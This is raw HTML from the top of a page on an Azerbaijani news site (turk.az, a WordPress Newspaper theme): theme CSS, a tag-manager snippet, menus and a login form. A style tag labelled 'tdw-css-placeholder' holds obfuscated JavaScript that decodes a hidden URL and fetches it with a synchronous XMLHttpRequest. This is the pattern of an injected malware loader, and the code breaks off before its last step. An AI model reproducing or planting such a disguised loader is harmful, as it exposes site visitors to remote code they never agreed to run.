a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-2398 single-format-standard wp-theme-Newspaper td-standard-pack millt-vtn-v-dovlt-dinimizdn-qaynaqlanan-muqdds-dyrlrimiz global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
